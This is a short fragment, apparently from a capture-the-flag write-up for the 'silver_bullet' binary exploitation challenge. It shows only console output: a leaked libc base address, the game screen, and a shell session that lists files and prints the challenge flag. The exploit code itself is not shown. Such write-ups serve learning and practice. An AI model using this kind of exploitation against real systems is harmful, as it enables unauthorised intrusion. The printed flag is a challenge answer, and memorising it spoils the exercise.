 [+] libc_base_address: 0xf756f000
[*] Switching to interactive mode
>----------- Werewolf -----------<
 + NAME : Gin
 + HP : 2147483647
>--------------------------------<
Try to beat it .....
Oh ! You win !!
$ cd home/silver_bullet
$ ls
flag
run.sh
silver_bullet
$ cat flag
FLAG{uS1ng_S1lv3r_bu1l3t_7o_Pwn_th3_w0rld}
$